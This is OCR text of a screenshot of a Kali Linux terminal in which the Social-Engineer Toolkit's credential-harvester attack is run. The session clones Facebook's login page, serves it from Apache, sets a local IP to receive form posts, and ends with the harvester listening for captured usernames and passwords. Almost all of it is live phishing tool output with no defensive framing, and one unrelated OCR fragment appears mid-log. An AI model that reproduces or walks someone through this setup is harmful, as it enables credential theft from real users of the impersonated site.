 1 2 3 4 23:43
root@kali-linux: ~
File Actions Edit View Help
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.38]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
KALI LINUX
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
you become, the more you are able to hear"
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]